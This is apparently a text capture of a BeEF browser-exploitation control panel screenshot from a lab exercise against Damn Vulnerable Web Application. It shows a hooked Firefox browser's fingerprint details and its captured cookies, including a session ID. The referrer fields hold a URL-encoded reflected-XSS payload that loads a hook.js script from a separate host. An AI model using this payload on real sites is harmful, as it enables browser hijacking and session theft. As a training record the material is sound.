 BeEF Control Panel - Mozilla Firefox
BeEF Control Panel Vulnerability: Reflected C Preferences
127.0.0.1:3000/ui/panel#id=UAbxLAgWOjxVePoEDjyDYK
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
BeEF 0.5.0.0 | Submit Bug | Logout
Hooked Browsers
Online Browsers
127.0.0.1
vm ? 127.0.0.1
Offline Browsers
Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Tue May 18 2021 02:50:35 GMT+0000 (Coordinated Universal Time)
browser.engine Gecko
browser.language en-US
browser.name FF
browser.name.friendly Firefox
browser.name.reported Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
browser.platform Linux x86_64
browser.version 78
browser.window.cookies language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=yYPgm4BDWNZgyolb21YjXMw7Q603jVU3RGz5rELJ3pq9ROVneK8kx...
PHPSESSID=uqtc4d76hp89fbog4fh5tt7205; security=low;
BEEFHOOK=UAbxLAgWOjxVePoEDjyDYKAtLsIUvQWPLmjbuDETHsnJxkEXjGRhsa...
browser.window.hostname 127.0.0.1
browser.window.hostport 8883
browser.window.origin http://127.0.0.1:8883
browser.window.referrer http://127.0.0.1:8883/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F
%2F192.168.88.225%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E
browser.window.size.height 789
browser.window.size.width 1000
browser.window.title Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application
(DVWA) v1.9
browser.window.uri http://127.0.0.1:8883/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F
%2F127.0.0.1%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E#
hardware.battery.level unknown
hardware.cpu.arch x86_64
hardware.cpu.cores 2
hardware.gpu unknown
hardware.gpu.vendor unknown
hardware.memory unknown
hardware.screen.colordepth 24
hardware.screen.size.height 789
Basic Requester
Page 1 of 2 Displaying zombie browser details 1 - 50 of 50